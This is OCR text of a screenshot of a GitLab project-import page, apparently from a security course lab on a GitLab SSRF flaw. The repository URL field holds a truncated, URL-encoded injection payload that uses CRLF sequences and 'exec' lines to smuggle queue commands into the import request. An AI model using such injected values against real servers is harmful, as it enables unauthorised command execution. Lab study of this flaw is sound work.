 Workspaces Applications Nov 17 8:32 PM
Explore Docker's Cont How to install Docker CS4239-U6/gitlab-ssrf Working with SSH key Generating a new SSH Install Docker Compo New Project · GitLab
localhost:5080/projects/new
GitLab Projects Groups Activity Milestones Snippets Search or jump to…
Projects
New project
A project is where you house your files
(repository), plan your work (issues), and
publish your documentation (wiki), among
other things.
All features are enabled for blank projects,
from templates, or when importing, but you
can disable them afterward in the project
settings.
Tip: You can also create a project from the
command line. Show command
Blank project Create from template Import project
Import project from
GitLab export GitHub Bitbucket Cloud Bitbucket Server GitLab.com Google Code Fogbugz
Gitea git Repo by URL Manifest file
Git repository URL
22594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf.git
• The repository must be accessible over http://, https:// or git://.
• If your HTTP repository is not publicly accessible, add authentication information to the URL:
https://username:password@gitlab.company.com/group/project.git.
• The import will time out after 180 minutes. For repositories that take longer, use a clone/push combination.
• To import an SVN repository, check out this document.
Project name
anything
Project URL Project slug
http://localhost:5080/ root ssrf